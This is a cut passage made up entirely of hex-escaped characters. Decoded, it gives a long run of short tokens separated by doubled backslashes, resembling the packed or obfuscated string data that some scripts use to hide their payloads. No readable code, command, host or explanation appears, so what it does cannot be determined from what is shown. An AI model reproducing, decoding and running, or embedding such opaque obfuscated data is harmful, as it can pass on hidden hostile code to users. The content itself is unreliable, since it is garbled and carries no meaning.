c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x45\x5c\x5c\x31\x43\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x